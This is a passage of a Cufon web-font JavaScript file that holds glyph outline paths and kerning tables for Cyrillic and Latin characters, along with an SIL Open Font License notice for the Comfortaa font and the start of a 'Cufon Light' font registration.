2r54,0v27,-2,57,29,57,56xm121,-53v1,-28,-47,-20,-76,-21r0,43v31,-3,74,12,76,-22","w":164,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"81,-150v-22,-4,-32,15,-56,19v-28,-8,-16,-30,9,-43v62,-32,136,10,140,84v5,76,-123,137,-165,56v9,-40,45,8,70,4v24,4,52,-24,58,-41v-31,-5,-90,14,-93,-18v5,-29,64,-12,94,-16v2,-13,-34,-50,-57,-45","w":181,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"247,-91v0,69,-88,126,-152,76v-17,-14,-29,-33,-36,-56r-16,0v-2,27,10,75,-18,75v-9,0,-17,-6,-17,-17r0,-153v-2,-26,35,-21,35,-4r0,65r15,0v4,-41,52,-80,94,-80v48,0,95,46,95,94xm151,-150v-29,0,-59,25,-59,61v0,76,117,76,120,0v2,-32,-26,-61,-61,-61","w":252,"k":{"\u04ae":53,"\u1ef2":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"46,-136v-9,36,40,29,74,29r0,-43v-27,3,-68,-9,-74,14xm27,4v-42,-9,7,-62,13,-83v-15,-6,-30,-27,-31,-50v-2,-28,28,-57,50,-57r79,1v11,2,17,6,17,13r0,161v-1,18,-35,21,-35,-2r0,-60v-21,1,-41,-6,-50,10v-23,40,-19,59,-43,67","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"67,-189v-22,-2,-22,-35,2,-34v23,2,20,32,-2,34xm100,-205v1,-23,32,-25,33,0v0,8,-6,13,-17,16v-11,-2,-16,-7,-16,-16xm0,-88v-1,-46,41,-92,92,-93v48,-1,96,39,93,98v0,11,-8,17,-17,17r-129,0v8,28,54,49,87,26v14,0,21,6,21,18v0,13,-21,24,-55,26v-46,3,-90,-39,-92,-92xm150,-100v-2,-16,-33,-53,-60,-45v-23,-2,-49,21,-54,45r114,0","w":197,"k":{"\u04ae":50,"\u1ef2":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"118,-152v-29,0,-51,22,-51,63v0,32,14,90,-18,93v-9,0,-14,-5,-17,-16r0,-182v-28,5,-36,-28,-11,-35r11,0v-8,-30,32,-42,35,-12r0,12v24,2,63,-9,63,19v0,21,-40,16,-63,16r0,23v51,-41,136,-4,136,65v0,61,21,139,-41,147v-28,3,-50,-34,-16,-40v8,2,23,11,23,-5v-3,-66,19,-145,-51,-148","w":210,"k":{"\u04ae":52,"\u1ef2":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"117,-185v8,0,13,6,16,17v-6,34,-58,12,-90,18r0,139v0,8,-6,14,-18,15v-11,-2,-16,-8,-16,-17r0,-153v0,-10,4,-16,14,-19r94,0xm46,-209v3,-13,44,-72,56,-27v-3,20,-45,70,-56,27","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"174,-34v-40,81,-171,21,-165,-56v6,-72,75,-117,139,-84v27,14,38,37,7,43v-30,-15,-59,-33,-90,-6v-15,13,-20,25,-20,32v31,5,91,-14,94,18v-5,29,-64,12,-94,16v11,20,32,43,58,41v26,4,60,-44,71,-4","w":181,"k":{"\u04b0":37,"\u04ae":37,"\u1ef2":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"4,-121v-5,-26,42,-64,79,-62v32,1,65,15,76,51v-2,21,-30,22,-39,0v-24,-25,-67,-20,-81,12v59,27,118,8,120,63v1,27,-40,63,-80,61v-29,-1,-66,-15,-74,-52v3,-21,29,-21,39,2v25,24,64,19,80,-11v0,-3,-3,-6,-8,-6v-86,-24,-102,-7,-112,-58","w":170,"k":{"\u04ae":47,"\u1ef2":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v0,-24,35,-18,35,-2v0,13,-4,20,-18,20v-8,0,-14,-6,-17,-18xm18,-166v-2,-26,35,-21,35,-4r0,158v-1,20,-35,22,-35,-1r0,-153","w":75,"k":{"\u0458":53}},"\u0457":{"d":"14,-284v0,-23,35,-18,35,-1v0,12,-5,16,-17,19v-12,-2,-18,-8,-18,-18xm81,-266v-23,-2,-24,-35,2,-34v23,3,21,32,-2,34xm25,-239v-3,-21,28,-17,47,-17v24,0,21,34,3,35r-1,191v8,0,16,6,16,18v0,23,-27,16,-49,16v-23,0,-18,-35,-1,-34r0,-191v-9,0,-14,-6,-15,-18","w":115,"k":{"\u0458":57}},"\u0458":{"d":"81,-229v23,3,23,34,-1,35v-21,-5,-22,-31,1,-35xm98,-5v2,42,-31,81,-81,81v-21,0,-24,-35,1,-35v27,0,46,-18,46,-52r0,-157v0,-9,6,-15,18,-17v11,2,16,8,16,17r0,163","w":115},"\u0459":{"d":"317,-52v0,27,-21,53,-53,56v-31,-4,-93,13,-93,-17r0,-138r-91,0v-9,61,29,152,-44,155v-36,1,-39,-36,-12,-40v9,3,22,12,22,-8r0,-124v0,-8,5,-14,14,-18r131,0v28,7,10,49,15,77r53,0v28,-2,58,30,58,57xm281,-53v1,-28,-45,-22,-75,-22r0,44v31,-3,73,11,75,-22","w":320,"k":{"\u04ae":52,"\u1ef2":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"278,-51v2,26,-21,51,-51,55v-31,-4,-86,11,-93,-15r0,-61r-91,0v-3,27,10,76,-18,76v-9,0,-17,-5,-17,-17r0,-154v0,-11,5,-19,18,-19v29,0,13,52,17,80r91,0v4,-28,-12,-80,18,-80v26,0,13,52,16,79v59,-3,106,-2,110,56xm242,-49v4,-32,-44,-21,-74,-23r0,41v29,-3,70,11,74,-18","w":293},"\u045b":{"d":"136,-151v-30,0,-53,21,-50,63v-6,32,16,92,-17,92v-9,0,-15,-4,-18,-15r0,-184v-21,1,-47,1,-46,-18v2,-24,24,-17,46,-18v-6,-29,34,-32,35,-10r0,10v33,5,88,-15,94,18v-3,32,-63,13,-94,18r0,26v51,-41,135,-3,135,64r0,93v0,18,-33,24,-34,1v-3,-65,15,-140,-51,-140","w":233,"k":{"\u04ae":37,"\u1ef2":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"62,-209v3,-13,44,-72,56,-27v-3,20,-45,70,-56,27xm43,-170r0,75v31,-31,42,-90,103,-90v9,-1,15,7,17,18v-3,28,-37,6,-45,30r-25,32v22,31,51,56,69,91v-5,26,-25,18,-39,1r-52,-63v-10,11,-20,17,-28,18v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-3,-26,35,-25,34,-5","w":167,"k":{"\u0458":38}},"\u045e":{"d":"134,-227v0,14,-29,45,-57,43v-24,-2,-48,-13,-54,-45v2,-12,8,-16,19,-16v15,-3,18,28,36,25v17,3,20,-27,38,-25v12,2,18,8,18,18xm77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0458":38}},"\u045f":{"d":"26,-185v11,2,17,8,17,17r0,136r89,0r0,-136v0,-23,34,-21,34,-1r0,152v3,30,-36,18,-61,20v-3,25,10,59,-18,59v-27,0,-14,-35,-17,-59v-24,-1,-62,7,-62,-17r0,-154v0,-9,6,-15,18,-17","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-304v3,-21,32,-22,36,-1v-3,28,10,82,-17,82r-109,0r0,212v0,10,-6,15,-18,15v-11,0,-17,-6,-17,-17r0,-226v0,-10,4,-16,14,-19r111,0r0,-46","w":177,"k":{"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"113,-246v28,-2,18,47,18,73v0,37,-55,19,-88,23r0,139v0,8,-6,13,-17,15v-12,-2,-18,-8,-18,-17r0,-153v1,-33,59,-14,89,-19v3,-25,-10,-59,16,-61","w":141,"k":{"\u0458":39,"\u0408":70}},"\u1e80":{"d":"131,-308v7,-25,27,-20,40,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-13,-16,-13,-22xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"97,-231v7,-25,28,-21,41,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-14,-16,-14,-22xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"131,-281v2,-15,43,-71,56,-27v-4,18,-45,71,-56,27xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"97,-204v3,-14,45,-73,57,-27v-5,18,-46,71,-57,27xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"129,-269v-23,-2,-23,-35,2,-35v23,3,21,33,-2,35xm163,-286v0,-24,34,-25,35,0v0,9,-6,14,-18,17v-11,-2,-17,-8,-17,-17xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"95,-194v-23,-2,-24,-35,2,-34v22,3,20,32,-2,34xm128,-210v1,-24,34,-25,35,0v0,9,-5,13,-17,16v-11,-2,-18,-7,-18,-16xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"72,-308v7,-24,28,-20,41,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-14,-16,-14,-22xm101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-53,79r0,107v0,24,-30,24,-35,4r0,-110v-11,-22,-61,-86,-76,-119v3,-23,31,-23,37,-2","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"47,-228v7,-24,28,-20,41,2v10,11,15,20,15,25v-7,26,-29,20,-42,-4v-9,-9,-14,-17,-14,-23xm77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}},"\u0492":{"d":"215,-258v11,1,17,7,17,19v0,11,-9,16,-19,16r-118,0r0,81v35,6,93,-16,102,17v-6,34,-68,12,-102,18r0,95v-1,23,-35,18,-35,-1r0,-94v-23,-1,-50,7,-51,-19v-1,-20,31,-16,51,-16r0,-100v2,-11,7,-16,17,-16r138,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"161,-186v20,1,21,36,-2,35r-89,0r0,45v28,3,72,-11,76,17v-3,28,-48,14,-76,17v-3,27,10,76,-17,76v-27,0,-14,-50,-17,-76v-27,8,-39,-31,-10,-34r10,0v4,-28,-12,-72,14,-80r111,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"149,-142r0,-100v0,-10,7,-16,20,-16v11,3,15,8,15,16r0,101r76,-100v12,-11,27,-16,46,-16v26,-1,24,35,3,35v-38,0,-57,58,-82,81r95,116v5,20,1,49,2,72v0,9,-7,14,-19,16v-28,-6,-12,-44,-16,-72r-85,-104v-5,5,-12,9,-20,11r0,89v0,8,-5,16,-17,16v-10,0,-18,-6,-18,-17r0,-88v-6,-1,-12,-4,-20,-11r-92,112v-29,9,-32,-14,-13,-38r82,-102r-56,-74v-12,-13,-40,2,-42,-25v3,-12,9,-17,21,-17v25,0,43,13,60,36","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-97v4,-30,-13,-87,17,-87v30,0,13,57,17,90v17,-26,35,-50,55,-73v13,-14,27,-17,47,-16v23,0,20,36,1,34v-30,-3,-37,30,-53,45v22,31,50,55,68,89v-3,28,11,79,-18,79v-29,0,-13,-44,-17,-71r-55,-68v-4,7,-13,12,-28,17v-2,24,8,65,-19,63v-21,-1,-14,-40,-15,-62v-4,0,-16,-6,-27,-18r-61,75v-27,12,-35,-13,-17,-35r57,-68v-17,-15,-22,-48,-53,-45v-9,0,-14,-6,-17,-18v3,-13,9,-18,21,-17v52,0,68,58,97,86","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-241v1,-24,35,-20,35,1r0,102v19,-31,75,-102,74,-100v12,-13,28,-20,48,-20v25,0,25,36,4,35v-17,-1,-25,6,-36,22r-47,61v62,81,93,103,98,126v-4,29,14,74,-18,78v-29,-4,-13,-45,-17,-73r-85,-104v-5,5,-12,9,-21,11r0,88v-2,24,-35,24,-35,0r0,-227","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v-2,-25,34,-27,34,-5r0,74v31,-31,42,-90,101,-90v9,0,16,7,18,18v-4,28,-36,8,-45,30r-25,32v22,31,51,55,69,90v-3,28,11,78,-18,78v-29,0,-13,-43,-17,-70r-55,-69v-10,11,-20,16,-28,17v-1,23,7,63,-17,62v-10,0,-17,-6,-17,-17r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"88,-140v64,81,91,104,98,126v-5,25,-25,19,-38,3r-64,-78v5,31,-34,34,-34,9r0,-23v-2,1,-4,2,-6,2r0,87v-2,23,-35,25,-35,1r0,-228v1,-25,35,-19,35,0r0,102v15,-11,-8,-64,22,-65v10,0,16,3,18,10v21,-25,39,-64,83,-64v26,0,24,35,3,35v-41,0,-56,58,-82,83","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"84,-151v16,-22,30,-35,62,-34v9,-1,15,7,17,18v-5,28,-31,10,-46,30r-24,32v22,31,51,56,69,91v-5,26,-26,17,-39,1r-39,-47v0,19,2,39,-17,39v-19,0,-19,-20,-18,-39v-3,2,-6,2,-6,2v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-2,-27,33,-25,34,-4r0,73v16,-11,-9,-67,23,-65v12,1,18,5,18,10","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"177,-259v12,0,18,7,18,17r0,211v39,-6,24,48,24,78v0,10,-6,17,-17,17v-27,0,-14,-35,-17,-60v-16,2,-26,-7,-25,-18r0,-94r-117,0r0,93v-2,24,-35,26,-35,1r0,-225v0,-11,6,-19,19,-19v10,0,16,6,16,17r0,99r117,0r0,-100v2,-11,7,-17,17,-17","w":219},"\u04a3":{"d":"23,-185v33,-5,16,51,20,79r91,0v3,-28,-11,-78,18,-79v8,0,13,5,16,15r0,139v41,-6,26,46,26,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60v-36,7,-23,-46,-25,-76r-91,0v-3,27,10,75,-17,76v-9,0,-17,-6,-17,-17r0,-153v0,-10,4,-18,14,-19","w":193,"k":{"\u04ae":43,"\u1ef2":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-53,79r0,107v0,24,-30,24,-35,4r0,-110v-11,-22,-61,-86,-76,-119v3,-23,31,-23,37,-2","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-165v-1,-21,26,-28,33,-10r47,119r54,-126v13,-8,29,3,28,16r-64,162v-5,30,14,77,-17,82v-31,-4,-12,-51,-17,-80","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-47,71v27,4,60,-13,64,17v3,25,-42,19,-70,19r0,79v0,24,-30,24,-35,4r0,-83v-26,-1,-70,7,-70,-18v0,-31,39,-14,65,-18v-23,-38,-51,-70,-71,-110v3,-23,31,-23,37,-2","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"15,-165v-1,-21,26,-28,33,-10r47,119r53,-126v14,-8,29,3,28,16r-63,162v28,3,66,-11,69,18v2,25,-40,17,-69,18v-1,22,6,46,-17,46v-23,0,-18,-24,-18,-46v-27,-1,-71,9,-71,-18v0,-31,48,-17,71,-16","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"191,-253v9,-11,33,-2,30,13v-19,35,-60,78,-84,113v27,31,49,68,78,97v27,1,17,50,17,77v0,10,-7,17,-17,17v-27,0,-14,-35,-17,-60v-4,0,-8,-5,-12,-13r-71,-90r-68,87v-9,23,-39,19,-38,-4v16,-30,62,-81,84,-112r-79,-101v-10,-8,-1,-34,14,-29v7,0,12,4,16,12r71,91","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"8,-168v6,-24,29,-22,39,1r41,49r51,-62v9,-9,34,-1,28,16r-57,74r49,60v34,-4,21,47,21,77v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60v-19,-15,-39,-48,-57,-67r-53,64v-15,11,-36,-9,-24,-24r55,-67v-19,-27,-44,-46,-58,-78","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-67v-43,-9,-78,-44,-78,-93r0,-82v2,-23,35,-20,35,2v-1,60,-7,125,43,137v4,-26,-13,-70,18,-70v29,0,13,43,17,69v50,-8,45,-78,44,-140v5,-19,28,-18,34,0r0,234v-4,19,-34,20,-34,-1r0,-77v-14,12,-29,19,-44,21v2,18,-2,36,-18,35v-17,-2,-18,-16,-17,-35","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-60v-39,-8,-51,-52,-51,-106v0,-25,35,-27,35,-4v0,27,-3,67,16,72v2,-24,-9,-61,19,-61v22,0,14,40,15,62v30,-4,-1,-86,33,-89v8,0,14,6,17,16r0,158v-2,20,-34,22,-34,1r0,-56v-6,4,-12,7,-16,7v0,20,4,41,-19,41v-19,-6,-14,-20,-15,-41","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"105,-152v-34,0,-65,23,-61,73v-4,29,13,85,-19,83v-11,-1,-16,-7,-16,-17r0,-229v0,-8,6,-14,17,-16v34,5,12,60,18,92v54,-49,156,-4,156,69r0,86v-4,20,-29,21,-34,1r0,-69v1,-47,-24,-73,-61,-73","w":206,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"98,-151v-30,0,-52,22,-51,63v-6,32,17,92,-17,92v-9,0,-14,-4,-17,-15r0,-228v-1,-24,35,-20,34,-2r0,72v52,-42,136,-2,136,64r0,93v0,18,-34,24,-35,1v-3,-64,16,-140,-50,-140","w":197,"k":{"\u04ae":54,"\u1ef2":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"43,-109v3,37,47,79,96,79v42,0,86,-38,93,-79r-189,0xm23,-184v12,-42,66,-71,114,-73v63,-3,131,58,131,131v0,65,-57,130,-132,130v-63,0,-128,-57,-130,-127v0,-13,7,-21,20,-21r206,0v-2,-36,-48,-78,-95,-78v-36,0,-64,22,-85,50v-8,11,-30,3,-29,-12","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"195,-90v2,46,-41,93,-94,94v-49,1,-98,-39,-95,-99v1,-11,8,-17,17,-17r133,0v-8,-28,-54,-51,-90,-28v-14,0,-21,-6,-21,-18v0,-13,22,-25,56,-27v47,-3,91,42,94,95xm42,-78v1,18,33,55,61,47v25,3,49,-24,56,-47r-117,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"232,-144v-2,-36,-48,-78,-95,-78v-43,0,-88,34,-94,78r189,0xm43,-109v3,37,47,79,96,79v42,0,86,-38,93,-79r-189,0xm7,-127v0,-65,60,-130,130,-130v63,0,131,58,131,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"158,-107v-3,-19,-31,-42,-58,-41v-25,1,-46,13,-56,41r114,0xm44,-71v3,18,29,40,58,40v24,0,45,-14,55,-40r-113,0xm7,-89v0,-46,42,-94,94,-94v47,0,93,46,93,94v0,47,-40,93,-97,93v-41,0,-90,-46,-90,-93","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon Light","font-weight":250,"font-stretch":"condensed","units-per-em":"360","panose-1":"2 15 4 3 6 0 0 6 0 3","ascent":"288","descent":"-72","x-height":"72","bbox":"-88 -323 404 73.456","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm19,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2","w":89},"\"":{"d":"14,-260v-1,-15,19,-9,19,-2v0,40,0,50,-11,52v-7,-4,-7,-37,-8,-50xm60,-230v1,-15,-12,-38,8,-40v18,18,-6,100,-8,40","w":97},"#":{"d":"148,-89v-16,59,-7,79,-25,85v-5,-1,-8,-4,-8,-8r16,-77r-43,0v-4,0,-7,16,-14,47v-7,31,-3,34,-15,39v-6,-1,-10,-5,-9,-9r15,-77v-15,-3,-35,9,-35,-9v0,-13,27,-7,40,-8r8,-43v-13,-1,-37,4,-38,-8v2,-15,27,-7,42,-9r15,-77v7,-5,15,-4,16,5r-14,72r48,0v15,-58,7,-75,23,-81v20,13,1,23,-6,81v14,3,37,-7,38,9v-2,16,-27,5,-42,8r-8,43v20,-4,59,6,30,17r-34,0xm95,-149r-8,43r48,0r8,-43r-48,0","w":234},"$":{"d":"72,-132v-65,-11,-65,-110,0,-118v-3,-17,4,-53,18,-27r0,26v14,1,41,12,44,31v-11,19,-23,-15,-44,-15r0,90v64,15,75,113,7,136r-7,1v0,12,3,35,-8,35v-13,0,-10,-14,-10,-27v-15,-10,-55,-18,-60,-39v6,-16,15,-9,25,5v11,7,23,11,35,12r0,-110xm72,-231v-45,20,-43,65,0,87r0,-87xm90,-126r0,103v53,-18,47,-79,0,-103"},"%":{"d":"18,-189v-1,-29,21,-57,60,-59v28,-1,58,28,58,58v1,29,-23,59,-60,60v-30,1,-57,-25,-58,-59xm217,-246v6,-4,16,0,14,8r-174,232v-6,4,-16,0,-14,-8xm87,-230v-27,-8,-51,10,-52,42v0,22,15,40,43,41v21,1,41,-16,41,-42v0,-20,-11,-35,-32,-41xm139,-61v-3,-33,26,-59,59,-62v28,-1,58,24,58,61v0,29,-25,57,-60,58v-27,1,-55,-26,-57,-57xm156,-71v-6,26,11,49,43,49v20,0,40,-14,40,-43v1,-22,-14,-41,-41,-41v-21,0,-37,12,-42,35","w":283},"&":{"d":"36,-192v-9,-26,16,-55,49,-56v24,0,46,19,48,51v1,20,-21,41,-36,55r61,61v18,-5,22,-24,38,-31v19,9,8,19,-12,36r-10,11v13,17,33,27,42,47v-9,17,-17,5,-32,-10r-24,-24v-40,40,-37,44,-74,48v-30,3,-61,-28,-63,-65v-2,-25,27,-53,47,-73v-23,-21,-34,-38,-34,-50xm91,-228v-21,-5,-37,8,-38,31v0,9,10,28,32,39v33,-28,43,-50,6,-70xm82,-126v-30,29,-40,35,-40,59v0,21,15,40,43,43v23,2,45,-25,62,-41r-61,-61r-4,0","w":256},"'":{"d":"16,-258v0,-14,19,-8,19,-2v-5,39,1,52,-11,52v-6,-6,-5,-38,-8,-50","w":60},"(":{"d":"111,-269v-42,98,-52,227,1,329v-8,17,-16,8,-24,-12v-42,-104,-42,-221,8,-321v3,-6,15,-2,15,4","w":133},")":{"d":"12,-266v0,-8,4,-12,11,-11v4,0,8,9,13,22v42,104,39,225,-9,322v-7,3,-14,3,-15,-7v46,-99,51,-221,0,-326","w":133},"*":{"d":"87,-269v21,7,-2,27,0,44v18,0,23,-14,38,-18v11,1,13,15,2,19r-46,-1v11,13,30,17,36,35v0,4,-3,8,-9,9v-11,0,-12,-27,-17,-37r-8,0v-1,15,-17,55,-26,26v4,-11,28,-23,37,-33v-18,-3,-52,10,-54,-9v6,-15,15,-9,32,4r15,8v4,-19,-21,-39,0,-47","w":180},"+":{"d":"77,-139v2,-18,-8,-53,11,-53v15,3,6,36,8,53v17,2,50,-7,53,9v-4,16,-35,6,-53,9v-3,18,8,51,-9,54v-20,-3,-6,-35,-10,-54v-20,-4,-49,11,-53,-10v3,-14,36,-6,53,-8"},",":{"d":"40,-5v-30,-2,-26,-43,3,-40v13,1,20,10,20,21v-1,-1,-1,-1,0,-2v6,33,-9,54,-38,63v-10,-15,32,-18,30,-44","w":97},"-":{"d":"21,-110r70,0v4,0,8,4,9,10v-1,6,-5,9,-9,9r-70,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9","w":117},"\u00ad":{"d":"21,-110r70,0v4,0,8,4,9,10v-1,6,-5,9,-9,9r-70,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9","w":117},".":{"d":"42,-4v-24